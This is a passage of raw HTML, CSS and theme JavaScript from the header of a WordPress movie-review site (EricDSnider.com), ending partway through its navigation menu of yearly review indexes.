            .wpview_relation_with_thumbnail a:active, .wpview_relation_with_thumbnail span:active { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail_title a:active { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail a:visited, .wpview_relation_with_thumbnail span:visited { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail_title a:visited { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail a:hover, .wpview_relation_with_thumbnail span:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_with_thumbnail_title a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_without_thumbnail a, .wpview_relation_without_thumbnail span { color: #333333 !important; border-bottom-color: #333333 !important; }
            .relation_without_thumb strong { color: #333333; }
            .wpview_relation_without_thumbnail a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_relation_without_thumbnail a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_relation_without_thumbnail a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_view table { background-color: #FFFFFF; }
            .wpview_relation_view table a, .wpview_relation_view table span { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_relation_view table strong { color: #333333; }
            .wpview_relation_view table a:active, .wpview_relation_view table span:active { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_view table a:visited, .wpview_relation_view table span:visited { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_view table a:hover, .wpview_relation_view table span:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_image_image_thumbnail strong { color: #333333; }
            .wpview_image_only_link a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .image_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_image_only_link strong { color: #333333 !important; }
            .wpview_image_only_link a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_image_only_link a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_image_only_link a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_image_view table { background-color: #FFFFFF; }
            .wpview_image_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_image_view table strong { color: #333333; }
            .wpview_audio_player strong, .wpview_wp_default strong { color: #333333 !important; }
            .wpview_audio_only_link a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .audio_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_audio_only_link strong { color: #333333 !important; }
            .wpview_audio_only_link a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_audio_only_link a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_audio_only_link a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_audio_view table { background-color: #FFFFFF; }
            .wpview_audio_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_audio_view table strong { color: #333333; }
            .wpview_video_wrap strong { color: #333333 !important; }
            .wpview_video_only_link a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .video_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_video_only_link strong { color: #333333 !important; }
            .wpview_video_only_link a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_video_only_link a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_video_only_link a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_video_view table { background-color: #FFFFFF; }
            .wpview_video_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_video_view table strong { color: #333333; }
            .wpview_file a { color: #333333 !important; border-bottom-color: #333333 !important; }
            .file_link_to_download_field_label:before { color: #333333 !important; }
            .wpview_file strong { color: #333333 !important; }
            .wpview_file a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_file a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_file a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_file_view table { background-color: #FFFFFF; }
            .wpview_file_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_file_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_file_view table strong { color: #333333; }
            .wpview_file_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_file_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_file_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_parent a { color: #333333; border-bottom-color: #333333; }
            .wpview_category:before { color: #333333; }
            .wpview_category_parent strong { color: #333333; }
            .wpview_category_parent a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_category_parent a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_category_parent a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_view table { background-color: #FFFFFF; }
            .wpview_category_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_category_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_category_view table strong { color: #333333; }
            .wpview_category_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_view ul { color: #333333; }
            .wpview_category_view ul a { color: #333333; border-bottom-color: #333333; }
            .wpview_category_view ul strong { color: #333333; }
            .wpview_category_view ul a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ul a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ul a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_category_view ol { color: #333333; }
            .wpview_category_view ol a { color: #333333; border-bottom-color: #333333; }
            .wpview_category_view ol strong { color: #333333; }
            .wpview_category_view ol a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ol a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_category_view ol a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_parent a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag:before { color: #333333; }
            .wpview_tag_parent strong { color: #333333; }
            .wpview_tag_parent a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_parent a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_parent a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_view table { background-color: #FFFFFF; }
            .wpview_tag_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_tag_view table strong { color: #333333; }
            .wpview_tag_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_view ul { color: #333333; }
            .wpview_tag_view ul a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_view ul strong { color: #333333; }
            .wpview_tag_view ul a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ul a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ul a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_tag_view ol { color: #333333; }
            .wpview_tag_view ol a { color: #333333; border-bottom-color: #333333; }
            .wpview_tag_view ol strong { color: #333333; }
            .wpview_tag_view ol a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ol a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_tag_view ol a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_map_view strong { color: #333333; }
                    </style>
        <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.ericdsnider.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.2";
var td_get_template_directory_uri="https:\/\/www.ericdsnider.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://www.ericdsnider.com/wp-content/uploads/2016/11/grunge_wall-300x225.png");
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(77,178,236,0.01);
    }
    .td-top-border {
        border-color: rgba(77,178,236,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(77,178,236,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(77,178,236,0.01);
      	}
    }



    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
	.post header .entry-title {
		font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
	}

	
    .td-post-template-default header .entry-title {
        font-size:40px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:16px;
	line-height:18px;
	font-style:normal;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:"PT Sans Narrow";
	font-size:30px;
	line-height:31px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:"Archivo Narrow";
	font-size:30px;
	line-height:31px;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans Condensed";
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans Condensed";
	font-size:20px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:"Ubuntu Mono";
	font-size:16px;
	line-height:16px;
	
    }
    
    .td-post-content h6 {
        font-family:"Cabin Condensed";
	font-size:18px;
	line-height:18px;
	font-weight:normal;
	
    }





    
    .post .td-category a {
        font-size:16px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Archivo Narrow";
	font-size:15px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-size:10px;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-size:20px;
	
    }
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-23338 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child supercross td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/EricDSnider" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:eric@ericdsnider.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/ericdsnider" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/EricDSnider" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.ericdsnider.com">Home</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-85"><a href="https://www.ericdsnider.com/movies/">Movie Reviews<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36034"><a href="https://www.ericdsnider.com/movies/">Latest Reviews</a></li>
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a href="https://www.ericdsnider.com/movie-review-index/">Movie Review Index</a></li>
	<li id="menu-item-46394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46394"><a href="https://www.ericdsnider.com/2020-films/">2020</a></li>
	<li id="menu-item-44926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44926"><a href="https://www.ericdsnider.com/2019-films/">2019</a></li>
	<li id="menu-item-44561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44561"><a href="https://www.ericdsnider.com/2018-films/">2018</a></li>
	<li id="menu-item-44574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44574"><a href="https://www.ericdsnider.com/2017-films/">2017</a></li>
	<li id="menu-item-44555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44555"><a href="https://www.ericdsnider.com/2016-films/">2016</a></li>
	<li id="menu-item-44578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44578"><a href="https://www.ericdsnider.com/2015-films/">2015</a></li>
	<li id="menu-item-44583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44583"><a href="https://www.ericdsnider.com/2014-films/">2014</a></li>
	<li id="menu-item-44587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44587"><a href="https://www.ericdsnider.com/2013-films/">2013</a></li>
	<li id="menu-item-44591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44591"><a href="https://www.ericdsnider.com/2012-films/">2012</a></li>
	<li id="menu-item-44595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44595"><a href="https://www.ericdsnider.com/2011-films/">2011</a></li>
	<li id="menu-item-44599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44599"><a href="https://www.ericdsnider.com/2010-films/">2010</a></li>
	<li id="menu-item-44603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44603"><a href="https://www.ericdsnider.com/2009-films/">2009</a></li>
	<li id="menu-item-44607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44607"><a href="https://www.ericdsnider.com/2008-films/">2008</a></li>
	<li id="menu-item-44611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44611"><a href="https://www.ericdsnider.com/2007-films/">2007</a></li>
	<li id="menu-item-44615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44615"><a href="https://www.ericdsnider.com/2006-films/">2006</a></li>
	<li id="menu-item-44619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44619"><a href="https://www.ericdsnider.com/2005-films/">2005</a></li>
	<li id="menu-item-44623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44623"><a href="https://www.ericdsnider.com/2004-films/">2004</a></li>
	<li id="menu-item-44627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44627"><a href="https://www.ericdsnider.com/2003-films/">2003</a></li>
	<li id="menu-item-44631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44631"><a href="https://www.ericdsnider.com/2002-films/">2002</a></li>
	<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a href="https://www.ericdsnider.com/2001-films/">2001</a></li>
	<li id="menu-item-44639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44639"><a href="https://www.ericdsnider.com/2000-films/">2000</a></li>
	<li id="menu-item-44643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44643"><a href="https://www.ericdsnider.com/1999-films/">1999</a></li>
	<li id="menu-item-44647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44647"><a href="https://www.ericdsnider.com/1990s-films/">1990-1998</a></li>
	<li id="menu-item-44651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44651"><a href="https://www.ericdsnider.com/1980s-films/">1980s</a></li>
	<li id="menu-item-44656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44656"><a href="https://www.ericdsnider.com/1970s-films/">1970s</a></li>
	<li id="menu-item-44660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44660"><a href="https://www.ericdsnider.com/1960s-films/">1960s</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.ericdsnider.com/snide/">Snide Remarks</a></li>
<li id="menu-item-39905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39905"><a href="https://www.ericdsnider.com/bad-movies/">Eric&#8217;s Bad Movies</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.ericdsnider.com/blog/">Blog</a></li>
<li id="menu-item-36217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36217"><a href="https://www.ericdsnider.com/misc/">Miscellaneous</a></li>
<li id="menu-item-42755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42755"><a href="https://www.ericdsnider.com/music/">Music &#038; Comedy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ericdsnider.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.ericdsnider.com/">
            <img class="td-retina-data" data-retina="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-sig-logo-retina-300x99.png" src="https://www.ericdsnider.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-02-at-6.56.17-PM-1.png" alt=""/>
            <span class="td-visual-hidden">EricDSnider.com</span>
        </a>
            </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            <a  class="td-main-logo" href="https://www.ericdsnider.com/">
        <img class="td-retina-data" data-retina="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-sig-logo-retina-300x99.png" src="https://www.ericdsnider.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-02-at-6.56.17-PM-1.png" alt=""/>
    </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.ericdsnider.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-85"><a href="https://www.ericdsnider.com/movies/">Movie Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36034"><a href="https://www.ericdsnider.com/movies/">Latest Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36033"><a href="https://www.ericdsnider.com/movie-review-index/">Movie Review Index</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46394"><a href="https://www.ericdsnider.com/2020-films/">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44926"><a href="https://www.ericdsnider.com/2019-films/">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44561"><a href="https://www.ericdsnider.com/2018-films/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44574"><a href="https://www.ericdsnider.com/2017-films/">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44555"><a href="https://www.ericdsnider.com/2016-films/">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44578"><a href="https://www.ericdsnider.com/2015-films/">2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44583"><a href="https://www.ericdsnider.com/2014-films/">2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44587"><a href="https://www.ericdsnider.com/2013-films/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44591"><a href="https://www.ericdsnider.com/2012-films/">2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44595"><a href="https://www.ericdsnider.com/2011-films/">2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44599"><a href="https://www.ericdsnider.com/2010-films/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44603"><a href="https://www.ericdsnider.com/2009-films/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44607"><a href="https://www.ericdsnider.com/2008-films/">2008</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44611"><a href="https://www.ericdsnider.com/2007-films/">2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44615"><a href="https://www.ericdsnider.com/2006-films/">2006</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44619"><a href="https://www.ericdsnider.com/2005-films/">2005</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44623"><a href="https://www.ericdsnider.com/2004-films/">2004</a></li>
